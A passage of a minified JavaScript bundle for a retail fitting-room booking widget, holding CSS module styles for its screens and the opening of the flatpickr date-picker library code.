.tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiper-bHwRv{max-height:270px;max-width:240px}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiper-bHwRv .tote_complete-module-sliderSLide-do6qK{max-width:240px}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiper-bHwRv .tote_complete-module-sliderSLide-do6qK img{display:block;width:100%;height:100%;object-fit:cover}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiperThumbs-Uu7x9{max-height:270px}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiperThumbs-Uu7x9 .tote_complete-module-sliderSLide-do6qK{max-width:90px;max-height:90px;opacity:.4}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiperThumbs-Uu7x9 .tote_complete-module-sliderSLide-do6qK.tote_complete-module-slideActive-Htre6{opacity:1}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiperThumbs-Uu7x9 .tote_complete-module-sliderSLide-do6qK img{display:block;width:100%;height:100%;object-fit:cover}.tote_complete-module-complete-Ru92Q .tote_complete-module-productTitle-BkLZN{align-self:center;margin:5px}.tote_complete-module-complete-Ru92Q .tote_complete-module-productDescription-hCU1i{height:75px;overflow:hidden}.tote_complete-module-complete-Ru92Q .tote_complete-module-tooltip-6FsqP{position:relative;display:inline-block}.tote_complete-module-complete-Ru92Q .tote_complete-module-tooltip-6FsqP .tote_complete-module-tooltiptext-xLUD-{visibility:hidden;width:200px;background-color:rgba(0,0,0,.5);color:#fff;font-size:12px;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:125%;left:50%;margin-top:5px;margin-left:-60px;opacity:0;transition:opacity .3s;height:fit-content}.tote_complete-module-complete-Ru92Q .tote_complete-module-tooltip-6FsqP .tote_complete-module-tooltiptext-xLUD- p{color:#fff}.tote_complete-module-complete-Ru92Q .tote_complete-module-tooltip-6FsqP:hover .tote_complete-module-tooltiptext-xLUD-{visibility:visible;opacity:1}.tote_complete-module-complete-Ru92Q .tote_complete-module-variantSelect-VJ9LB{max-width:232px;align-self:center;font-size:10px}.tote_complete-module-complete-Ru92Q .tote_complete-module-variantSelect-VJ9LB option{color:#000 !important}.tote_complete-module-complete-Ru92Q .tote_complete-module-cartItemOutOfStockTag-Me3to{font-size:.7em;background-color:#ffefef;color:#b30000;width:fit-content;padding:2px 4px;align-self:center;margin-top:10px}.tote_complete-module-complete-Ru92Q .tote_complete-module-addToCartButton-2QmWJ{margin-top:auto;align-self:center;height:36px}.tote_complete-module-complete-Ru92Q .tote_complete-module-mainButton-SgkDV{margin-top:auto;align-self:center;margin-bottom:20px;height:36px}",""]),o.locals={complete:"tote_complete-module-complete-Ru92Q",flexWrapper:"tote_complete-module-flexWrapper-gs301",screenHeading:"tote_complete-module-screenHeading-azZIA",swiperContainer:"tote_complete-module-swiperContainer-b-cm0",swiper:"tote_complete-module-swiper-bHwRv",sliderSLide:"tote_complete-module-sliderSLide-do6qK",swiperThumbs:"tote_complete-module-swiperThumbs-Uu7x9",slideActive:"tote_complete-module-slideActive-Htre6",productTitle:"tote_complete-module-productTitle-BkLZN",productDescription:"tote_complete-module-productDescription-hCU1i",tooltip:"tote_complete-module-tooltip-6FsqP",tooltiptext:"tote_complete-module-tooltiptext-xLUD-",variantSelect:"tote_complete-module-variantSelect-VJ9LB",cartItemOutOfStockTag:"tote_complete-module-cartItemOutOfStockTag-Me3to",addToCartButton:"tote_complete-module-addToCartButton-2QmWJ",mainButton:"tote_complete-module-mainButton-SgkDV"},e.Z=o},9575:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_confirmation-module-confirmation-WvvIG{height:calc(100% - 18px);display:flex;flex-direction:column;align-items:center;justify-content:space-between}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+{display:flex}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-infoText-2LOxB{font-size:.875em;line-height:1.5em;text-align:center}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-screenHeading-ogzau{font-family:var(--font-secondary);text-align:center;margin-bottom:10px;margin-top:15px;font-size:18px;line-height:1.5em;font-weight:normal;text-align:center;text-transform:uppercase}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-emailConfirmationInfo-aFtNb{width:282px;margin-bottom:10px}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-appointmentInfoContainer-KiPRc{margin-bottom:25px;width:300px;text-align:center}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-appointmentInfoContainer-KiPRc .tote_confirmation-module-appointmentInfo-aUJOJ{background-color:#f4f4f4;border-radius:10px;height:117px;padding:8px;overflow:auto}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-appointmentInfoContainer-KiPRc .tote_confirmation-module-appointmentInfo-aUJOJ .tote_confirmation-module-dateTimeInfo-Io2ho{margin-bottom:10px}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-outOfStockInfo-5yRFt{width:300px;margin-bottom:25px}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+{position:relative}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+ .tote_confirmation-module-linksContainer-3\\+XFd{display:flex;flex-direction:column;align-items:center;width:max-content}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+ .tote_confirmation-module-linksContainer-3\\+XFd .tote_confirmation-module-infoText-2LOxB{font-weight:bold;margin-bottom:10px}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+ .tote_confirmation-module-linksContainer-3\\+XFd .tote_confirmation-module-link-UeWYz{text-decoration:underline;cursor:pointer}",""]),o.locals={confirmation:"tote_confirmation-module-confirmation-WvvIG",flexWrapper:"tote_confirmation-module-flexWrapper-KE0C+",infoText:"tote_confirmation-module-infoText-2LOxB",screenHeading:"tote_confirmation-module-screenHeading-ogzau",emailConfirmationInfo:"tote_confirmation-module-emailConfirmationInfo-aFtNb",appointmentInfoContainer:"tote_confirmation-module-appointmentInfoContainer-KiPRc",appointmentInfo:"tote_confirmation-module-appointmentInfo-aUJOJ",dateTimeInfo:"tote_confirmation-module-dateTimeInfo-Io2ho",outOfStockInfo:"tote_confirmation-module-outOfStockInfo-5yRFt",linksContainer:"tote_confirmation-module-linksContainer-3+XFd",link:"tote_confirmation-module-link-UeWYz"},e.Z=o},163:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(7720),s=t(2672),l=t(6345),c=o()((function(A){return A[1]})),u=i()(a),d=i()(s),p=i()(l);c.push([A.id,".tote_education-module-education-5se69{height:calc(100% - 18px);display:flex;flex-direction:column}.tote_education-module-education-5se69 .tote_education-module-calendarSvg-7O-dj{background:transparent url("+u+");background-size:contain;background-repeat:no-repeat;width:16px;height:16px;display:block}.tote_education-module-education-5se69 .tote_education-module-arrowLeft-1KYtt{background:transparent url("+d+");background-size:contain;background-repeat:no-repeat;width:10px;height:10px;display:block}.tote_education-module-education-5se69 .tote_education-module-arrowRight-wP6Bq{background:transparent url("+p+");background-size:contain;background-repeat:no-repeat;width:10px;height:10px;display:block}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE,.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf{flex-grow:1}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE,.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf,.tote_education-module-education-5se69 .tote_education-module-screenHeading-rx\\+-Q{font-family:var(--font-secondary);font-size:1.8em;line-height:1.5em;font-weight:normal}.tote_education-module-education-5se69 .tote_education-module-screenHeading-rx\\+-Q{text-align:center}.tote_education-module-education-5se69 .tote_education-module-flexWrapper-enEbN{display:flex}.tote_education-module-education-5se69 .tote_education-module-flexWrapper-enEbN .tote_education-module-flexWrapperGrowChild-wvvmv{flex-grow:1}.tote_education-module-education-5se69 .tote_education-module-relativeWrapper-leWV5{position:relative}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE{padding-top:110px;padding-left:30px;padding-right:30px;display:flex;flex-direction:column;align-items:center;text-align:center;margin:auto}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE .tote_education-module-greeting-Kynle{margin-bottom:40px;font-size:2em}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE .tote_education-module-welcomeTextContainer-RyOuW{margin-bottom:20px}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE .tote_education-module-welcomeTextContainer-RyOuW .tote_education-module-welcomeText-DlvG5{font-family:var(--font-secondary);line-height:1.5em;font-size:.875em}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE .tote_education-module-infoText--NnWa{font-family:var(--font-family);font-size:.5em;line-height:1.5em;padding:0 32px}.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf{display:flex;flex-direction:column}.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf .tote_education-module-flexWrapper-enEbN{padding-top:80px;align-items:center;justify-content:center}.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf .tote_education-module-infoText--NnWa{font-size:.5625em;line-height:1.5em;white-space:nowrap}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-screenHeading-rx\\+-Q{margin-bottom:30px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-infoText--NnWa{font-size:.875em;line-height:1.5em}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-addSection-Azs5Z{padding:0 62px;display:flex;text-align:center;align-items:center;flex-direction:column;margin-bottom:60px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-addSection-Azs5Z .tote_education-module-addSectionText--AYr8{margin-bottom:20px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-viewSection-er3du{padding:0 75px;display:flex;text-align:center;align-items:center;flex-direction:column}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-viewSection-er3du .tote_education-module-viewSectionText-uV-LY{margin-bottom:20px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK{text-align:center;width:140px;padding:5px 9px;border:1px solid #000;border-radius:8px;font-size:.75em;line-height:1.5em;text-transform:capitalize}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK .tote_education-module-flexWrapper-enEbN{width:auto;align-items:center;justify-content:center}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK.tote_education-module-gray--kTkw{padding:0;background:#616161;color:#fff;width:165px;height:31px;display:flex;align-items:center;justify-content:space-evenly}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK.tote_education-module-gray--kTkw .tote_education-module-coatHanger-mhACa{width:25.63px;height:19.17px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK.tote_education-module-gray--kTkw .tote_education-module-cartCount-Y10jB{position:absolute;font-size:.75em;bottom:-2px;line-height:1.5em}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK.tote_education-module-gray--kTkw .tote_education-module-cartCount-Y10jB.tote_education-module-noIcon-EEsd3{position:unset;align-self:center;font-size:1em}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r{display:flex;flex-direction:column;align-items:center;flex:1}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-flexWrapper-enEbN{margin-top:-30px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-screenHeading-rx\\+-Q{margin-bottom:30px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-appointmentInstructionsInfo-4loU9{text-align:center;padding:0 40px;margin-bottom:30px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk{width:200px;height:183px;background-color:#efefef;border-radius:8px;display:grid;grid-template-columns:repeat(7, 1fr);grid-template-rows:repeat(7, 1fr);padding:20px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk .tote_education-module-currentMonth-LJ5Tu{font-size:.875em;line-height:1.5em;color:#000;grid-column:2/span 4}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk .tote_education-module-gridItem-BpHHq{font-size:.75em;line-height:1.5em;color:#686868;place-self:center}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk .tote_education-module-dateItem-nA7jS{font-size:.875em;line-height:1.5em;color:#000;place-self:center}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk .tote_education-module-empty-h815A{grid-column:1/span 4}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-infoText--NnWa{font-size:.875em;line-height:1.5em;text-align:center;max-width:203px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-infoText--NnWa.tote_education-module-continueInfo-pXL53{margin-top:13px}.tote_education-module-education-5se69 .tote_education-module-mainButton-JRf61{margin-top:auto;align-self:center;margin-bottom:20px}.tote_education-module-education-5se69 .tote_education-module-noPaddingTop-u9TuX{padding-top:0}",""]),c.locals={education:"tote_education-module-education-5se69",calendarSvg:"tote_education-module-calendarSvg-7O-dj",arrowLeft:"tote_education-module-arrowLeft-1KYtt",arrowRight:"tote_education-module-arrowRight-wP6Bq",welcomeScreen:"tote_education-module-welcomeScreen-t+0hE",educationScreen:"tote_education-module-educationScreen-Pn0Uf",screenHeading:"tote_education-module-screenHeading-rx+-Q",flexWrapper:"tote_education-module-flexWrapper-enEbN",flexWrapperGrowChild:"tote_education-module-flexWrapperGrowChild-wvvmv",relativeWrapper:"tote_education-module-relativeWrapper-leWV5",greeting:"tote_education-module-greeting-Kynle",welcomeTextContainer:"tote_education-module-welcomeTextContainer-RyOuW",welcomeText:"tote_education-module-welcomeText-DlvG5",infoText:"tote_education-module-infoText--NnWa",educationAddToFittingRoom:"tote_education-module-educationAddToFittingRoom-QUrQV",addSection:"tote_education-module-addSection-Azs5Z",addSectionText:"tote_education-module-addSectionText--AYr8",viewSection:"tote_education-module-viewSection-er3du",viewSectionText:"tote_education-module-viewSectionText-uV-LY",dummyButton:"tote_education-module-dummyButton-k5PqK",gray:"tote_education-module-gray--kTkw",coatHanger:"tote_education-module-coatHanger-mhACa",cartCount:"tote_education-module-cartCount-Y10jB",noIcon:"tote_education-module-noIcon-EEsd3",educationFittingRoomAppointment:"tote_education-module-educationFittingRoomAppointment-kZJ4r",appointmentInstructionsInfo:"tote_education-module-appointmentInstructionsInfo-4loU9",dummyCalendar:"tote_education-module-dummyCalendar-FcSpk",currentMonth:"tote_education-module-currentMonth-LJ5Tu",gridItem:"tote_education-module-gridItem-BpHHq",dateItem:"tote_education-module-dateItem-nA7jS",empty:"tote_education-module-empty-h815A",continueInfo:"tote_education-module-continueInfo-pXL53",mainButton:"tote_education-module-mainButton-JRf61",noPaddingTop:"tote_education-module-noPaddingTop-u9TuX"},e.Z=c},3269:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_questionnaire-module-questionnaire-rYE7u{height:calc(100% - 18px);display:flex;flex-direction:column}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-screenHeading-LJWPj{font-family:var(--font-secondary);font-size:1.8em;line-height:1.5em;font-weight:normal;text-align:center;margin-bottom:10px;margin-top:15px}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-addPadding-qvXUy{padding-top:30px}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-mainButton-HKhGN{margin-top:auto;align-self:center;margin-bottom:20px;align-self:center}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-questionsContainer-viKlQ{flex:1;overflow-y:auto;margin-bottom:20px;padding-left:4px;padding-right:4px;-ms-overflow-style:none;scrollbar-width:none}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-questionsContainer-viKlQ::-webkit-scrollbar{display:none}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-questionsContainer-viKlQ div.tote_questionnaire-module-question-sk8o9{margin-bottom:25px;font-size:.875em;line-height:1.5em;font-weight:normal}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-questionsContainer-viKlQ div.tote_questionnaire-module-question-sk8o9>label{margin-bottom:10px;display:block;text-transform:none}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-error-jFNVc{color:red}",""]),o.locals={questionnaire:"tote_questionnaire-module-questionnaire-rYE7u",screenHeading:"tote_questionnaire-module-screenHeading-LJWPj",addPadding:"tote_questionnaire-module-addPadding-qvXUy",mainButton:"tote_questionnaire-module-mainButton-HKhGN",questionsContainer:"tote_questionnaire-module-questionsContainer-viKlQ",question:"tote_questionnaire-module-question-sk8o9",error:"tote_questionnaire-module-error-jFNVc"},e.Z=o},3645:function(A){"use strict";A.exports=function(A){var e=[];return e.toString=function(){return this.map((function(e){var t=A(e);return e[2]?"@media ".concat(e[2]," {").concat(t,"}"):t})).join("")},e.i=function(A,t,n){"string"==typeof A&&(A=[[null,A,""]]);var o={};if(n)for(var r=0;r<this.length;r++){var i=this[r][0];null!=i&&(o[i]=!0)}for(var a=0;a<A.length;a++){var s=[].concat(A[a]);n&&o[s[0]]||(t&&(s[2]?s[2]="".concat(t," and ").concat(s[2]):s[2]=t),e.push(s))}},e}},1667:function(A){"use strict";A.exports=function(A,e){return e||(e={}),"string"!=typeof(A=A&&A.__esModule?A.default:A)?A:(/^['"].*['"]$/.test(A)&&(A=A.slice(1,-1)),e.hash&&(A+=e.hash),/["'() \t\n]/.test(A)||e.needQuotes?'"'.concat(A.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):A)}},8187:function(A,e,t){"use strict";t.r(e),t.d(e,{default:function(){return D}});const n=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],o={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:A=>"undefined"!=typeof console&&console.warn(A),getWeek:A=>{const e=new Date(A.getTime());e.setHours(0,0,0,0),e.setDate(e.getDate()+3-(e.getDay()+6)%7);var t=new Date(e.getFullYear(),0,4);return 1+Math.round(((e.getTime()-t.getTime())/864e5-3+(t.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},r={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:A=>{const e=A%100;if(e>3&&e<21)return"th";switch(e%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1};var i=r;const a=(A,e=2)=>`000${A}`.slice(-1*e),s=A=>!0===A?1:0;function l(A,e){let t;return function(){clearTimeout(t),t=setTimeout((()=>A.apply(this,arguments)),e)}}const c=A=>A instanceof Array?A:[A];function u(A,e,t){if(!0===t)return A.classList.add(e);A.classList.remove(e)}function d(A,e,t){const n=window.document.createElement(A);return e=e||"",t=t||"",n.className=e,void 0!==t&&(n.textContent=t),n}function p(A){for(;A.firstChild;)A.removeChild(A.firstChild)}function f(A,e){return e(A)?A:A.parentNode?f(A.parentNode,e):void 0}function m(A,e){const t=d("div","numInputWrapper"),n=d("input","numInput "+A),o=d("span","arrowUp"),r=d("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?n.type="number":(n.type="text",n.pattern="\\d*"),void 0!==e)for(const A in e)n.setAttribute(A,e[A]);return t.appendChild(n),t.appendChild(o),t.appendChild(r),t}function g(A){try{return"function"==typeof A.composedPath?A.composedPath()[0]:A.target}catch(e){return A.target}}const h=()=>{},v=(A,e,t)=>t.months[e?"shorthand":"longhand"][A],w={D:h,F:function(A,e,t){A.setMonth(t.months.longhand.indexOf(e))},G:(A,e)=>{A.setHours(parseFloat(e))},H:(A,e)=>{A.setHours(parseFloat(e))},J:(A,e)=>{A.setDate(parseFloat(e))},K:(A,e,t)=>{A.setHours(A.getHours()%12+12*s(new RegExp(t.amPM[1],"i").test(e)))},M:function(A,e,t){A.setMonth(t.months.shorthand.indexOf(e))},S:(A,e)=>{A.setSeconds(parseFloat(e))},U:(A,e)=>new Date(1e3*parseFloat(e)),W:function(A,e,t){const n=parseInt(e),o=new Date(A.getFullYear(),0,2+7*(n-1),0,0,0,0);return o.setDate(o.getDate()-o.getDay()+t.firstDayOfWeek),o},Y:(A,e)=>{A.setFullYear(parseFloat(e))},Z:(A,e)=>new Date(e),d:(A,e)=>{A.setDate(parseFloat(e))},h:(A,e)=>{A.setHours(parseFloat(e))},i:(A,e)=>{A.setMinutes(parseFloat(e))},j:(A,e)=>{A.setDate(parseFloat(e))},l:h,m:(A,e)=>{A.setMonth(parseFloat(e)-1)},n:(A,e)=>{A.setMonth(parseFloat(e)-1)},s:(A,e)=>{A.setSeconds(parseFloat(e))},u:(A,e)=>new Date(parseFloat(e)),w:h,y:(A,e)=>{A.setFullYear(2e3+parseFloat(e))}},b={D:"(\\w+)",F:"(\\w+)",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"(\\w+)",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"(\\w+)",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},y={Z:A=>A.toISOString(),D:function(A,e,t){return e.weekdays.shorthand[y.w(A,e,t)]},F:function(A,e,t){return v(y.n(A,e,t)-1,!1,e)},G:function(A,e,t){return a(y.h(A,e,t))},H:A=>a(A.getHours()),J:function(A,e){return void 0!==e.ordinal?A.getDate()+e.ordinal(A.getDate()):A.getDate()},K:(A,e)=>e.amPM[s(A.getHours()>11)],M:function(A,e){return v(A.getMonth(),!0,e)},S:A=>a(A.getSeconds()),U:A=>A.getTime()/1e3,W:function(A,e,t){return t.getWeek(A)},Y:A=>a(A.getFullYear(),4),d:A=>a(A.getDate()),h:A=>A.getHours()%12?A.getHours()%12:12,i:A=>a(A.getMinutes()),j:A=>A.getDate(),l:function(A,e){return e.weekdays.longhand[A.getDay()]},m:A=>a(A.getMonth()+1),n:A=>A.getMonth()+1,s:A=>A.getSeconds(),u:A=>A.getTime(),w:A=>A.getDay(),y:A=>String(A.getFullYear()).substring(2)},x=({config:A=o,l10n:e=r,isMobile:t=!1})=>(n,o,r)=>{const i=r||e;return void 0===A.formatDate||t?o.split("").map(((e,t,o)=>y[e]&&"\\"!==o[t-1]?y[e](n,i,A):"\\"!==e?e:"")).join(""):A.formatDate(n,o,i)},C=({config:A=o,l10n:e=r})=>(t,n,r,i)=>{if(0!==t&&!t)return;const a=i||e;let s;const l=t;if(t instanceof Date)s=new Date(t.getTime());else if("string"!=typeof t&&void 0!==t.toFixed)s=new Date(t);else if("string"==typeof t){const e=n||(A||o).dateFormat,i=String(t).trim();if("today"===i)s=new Date,r=!0;else if(/Z$/.test(i)||/GMT$/.test(i))s=new Date(t);else if(A&&A.parseDate)s=A.parseDate(t,e);else{s=A&&A.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0);let n,o=[];for(let A=0,r=0,i="";A<e.length;A++){const l=e[A],c="\\"===l,u="\\"===e[A-1]||c;if(b[l]&&!u){i+=b[l];const A=new RegExp(i).exec(t);A&&(n=!0)&&o["Y"!==l?"push":"unshift"]({fn:w[l],val:A[++r]})}else c||(i+=".");o.forEach((({fn:A,val:e})=>s=A(s,e,a)||s))}s=n?s:void 0}}if(s instanceof Date&&!isNaN(s.getTime()))return!0===r&&s.setHours(0,0,0,0),s;A.errorHandler(new Error(`Invalid date provided: ${l}`))};function _(A,e,t=!0){return!1!==t?new Date(A.getTime()).setHours(0,0,0,0)-new Date(e.getTime()).setHours(0,0,0,0):A.getTime()-e.getTime()}function E(A){let e=A.defaultHour,t=A.defaultMinute,n=A.defaultSeconds;if(void 0!==A.minDate){const o=A.minDate.getHours(),r=A.minDate.getMinutes(),i=A.minDate.getSeconds();e<o&&(e=o),e===o&&t<r&&(t=r),e===o&&t===r&&n<i&&(n=A.minDate.getSeconds())}if(void 0!==A.maxDate){const o=A.maxDate.getHours(),r=A.maxDate.getMinutes();e=Math.min(e,o),e===o&&(t=Math.min(r,t)),e===o&&t===r&&(n=A.maxDate.getSeconds())}return{hours:e,minutes:t,seconds:n}}function k(A,e){const t={config:Object.assign(Object.assign({},o),I.defaultConfig),l10n:i};function r(A){return A.bind(t)}function h(){const A=t.config;!1===A.weekNumbers&&1===A.showMonths||!0!==A.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==t.calendarContainer&&(t.calendarContainer.style.visibility="hidden",t.calendarContainer.style.display="block"),void 0!==t.daysContainer){const e=(t.days.offsetWidth+1)*A.showMonths;t.daysContainer.style.width=e+"px",t.calendarContainer.style.width=e+(void 0!==t.weekWrapper?t.weekWrapper.offsetWidth:0)+"px",t.calendarContainer.style.removeProperty("visibility"),t.calendarContainer.style.removeProperty("display")}}))}function w(A){if(0===t.selectedDates.length){const A=void 0===t.config.minDate||_(new Date,t.config.minDate)>=0?new Date:new Date(t.config.minDate.getTime()),e=E(t.config);A.setHours(e.hours,e.minutes,e.seconds,A.getMilliseconds()),t.selectedDates=[A],t.latestSelectedDateObj=A}void 0!==A&&"blur"!==A.type&&function(A){A.preventDefault();const e="keydown"===A.type,n=g(A),o=n;void 0!==t.amPM&&n===t.amPM&&(t.amPM.textContent=t.l10n.amPM[s(t.amPM.textContent===t.l10n.amPM[0])]);const r=parseFloat(o.getAttribute("min")),i=parseFloat(o.getAttribute("max")),l=parseFloat(o.getAttribute("step")),c=parseInt(o.value,10);let u=c+l*(A.delta||(e?38===A.which?1:-1:0));if(void 0!==o.value&&2===o.value.length){const A=o===t.hourElement,e=o===t.minuteElement;u<r?(u=i+u+s(!A)+(s(A)&&s(!t.amPM)),e&&T(void 0,-1,t.hourElement)):u>i&&(u=o===t.hourElement?u-i-s(!t.amPM):r,e&&T(void 0,1,t.hourElement)),t.amPM&&A&&(1===l?u+c===23:Math.abs(u-c)>l)&&(t.amPM.textContent=t.l10n.amPM[s(t.amPM.textContent===t.l10n.amPM[0])]),o.value=a(u)}}(A);const e=t._input.value;y(),hA(),t._input.value!==e&&t._debouncedChange()}function y(){if(void 0===t.hourElement||void 